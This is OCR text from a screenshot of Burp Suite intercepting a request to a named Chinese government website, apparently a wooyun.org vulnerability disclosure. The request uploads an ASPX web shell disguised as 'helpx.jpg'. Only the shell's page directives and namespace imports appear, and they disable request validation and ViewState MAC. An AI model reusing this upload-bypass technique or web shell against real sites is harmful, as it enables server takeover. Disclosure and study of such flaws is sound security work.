 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.hbggzy.cn:80 [27.17.15.182]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex ViewState
Content-Disposition: form-data; name="ctl00$ContentPlaceHolder1$txtDescription"
□□□□□□
-----------------------------7df1342ad02b0
Content-Disposition: form-data; name="ctl00$ContentPlaceHolder1$txtOrderNumber"
0
-----------------------------7df1342ad02b0
Content-Disposition: form-data; name="ctl00$ContentPlaceHolder1$filePicture"; filename="helpx.jpg"
Content-Type: text/plain
<%@ Page Language="C#" Debug="false" trace="false" validateRequest="false" EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.IO.Compression"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="System.Data.Common"%>
<%@ Import Namespace="System.Data.SqlClient"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="Microsoft.Win32"%>
<%@ import Namespace="System.Net" %>
<%@ import Namespace="System.Net.Sockets" %>
<%@ import Namespace="System.Reflection"%>
<%@ import Namespace="System.Runtime.InteropServices"%>
<%@ import Namespace="System.DirectoryServices"%>
<%@ import Namespace="System.ServiceProcess"%>
<%@ import Namespace="System.Text.RegularExpressions"%>
<%@ Import Namespace="System.Security"%>
<%@ Import Namespace="System.Security.Permissions"%>
<%@ Import Namespace="System.Threading"%>
? < + > Type a search term 0 matches
www.wooyun.org